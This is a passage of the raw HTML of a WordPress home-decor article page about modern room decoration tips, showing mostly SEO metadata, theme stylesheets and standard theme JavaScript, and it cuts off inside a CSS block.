

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/
body_size: 35030
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://olidhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>30 Right Decoration Tips for Your Modern Room Design</title>
	<meta name="description" content="To prioritize function and comfort, modern room design is often made minimalist. Therefore, special decorations are needed to make this room enchanting." />
	<link rel="canonical" href="https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 Right Decoration Tips for Your Modern Room Design" />
	<meta property="og:description" content="To prioritize function and comfort, modern room design is often made minimalist. Therefore, special decorations are needed to make this room enchanting." />
	<meta property="og:url" content="https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/" />
	<meta property="og:site_name" content="OlidHomes" />
	<meta property="article:published_time" content="2023-06-28T17:40:08+00:00" />
	<meta property="article:modified_time" content="2023-07-19T15:41:12+00:00" />
	<meta property="og:image" content="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Letty Thalia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Letty Thalia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#article","isPartOf":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/"},"author":{"name":"Letty Thalia","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"headline":"30 Right Decoration Tips for Your Modern Room Design","datePublished":"2023-06-28T17:40:08+00:00","dateModified":"2023-07-19T15:41:12+00:00","mainEntityOfPage":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/"},"wordCount":3307,"commentCount":0,"image":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg","keywords":["modern","modern interior decors","modern interior design","modern room","modern room decor tips","modern room decoration","modern room decors","modern room design","modern room ideas","room"],"articleSection":["Home Improvements","Interior"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#respond"]}]},{"@type":"WebPage","@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/","url":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/","name":"30 Right Decoration Tips for Your Modern Room Design","isPartOf":{"@id":"https://olidhomes.com/#website"},"primaryImageOfPage":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#primaryimage"},"image":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#primaryimage"},"thumbnailUrl":"https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg","datePublished":"2023-06-28T17:40:08+00:00","dateModified":"2023-07-19T15:41:12+00:00","author":{"@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f"},"description":"To prioritize function and comfort, modern room design is often made minimalist. Therefore, special decorations are needed to make this room enchanting.","breadcrumb":{"@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#primaryimage","url":"https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg","contentUrl":"https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olidhomes.com/"},{"@type":"ListItem","position":2,"name":"30 Right Decoration Tips for Your Modern Room Design"}]},{"@type":"WebSite","@id":"https://olidhomes.com/#website","url":"https://olidhomes.com/","name":"OlidHomes","description":"Your Home Reference","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olidhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://olidhomes.com/#/schema/person/973e0ccdbb71b880cf8a2c8516d92b6f","name":"Letty Thalia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://olidhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&d=mm&r=g","caption":"Letty Thalia"},"url":"https://olidhomes.com/author/letty-thalia/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Feed" href="https://olidhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; Comments Feed" href="https://olidhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OlidHomes &raquo; 30 Right Decoration Tips for Your Modern Room Design Comments Feed" href="https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olidhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971aff9cf4f7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1757081792' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757081792' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757081792' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757081792' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://olidhomes.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://olidhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olidhomes.com/wp-json/wp/v2/posts/6261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olidhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olidhomes.com/?p=6261' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/olidhomes.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/olidhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/olidhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="76692465f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}.white-popup-block:before{background-image:url('https://olidhomes.com/wp-content/uploads/2021/02/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more 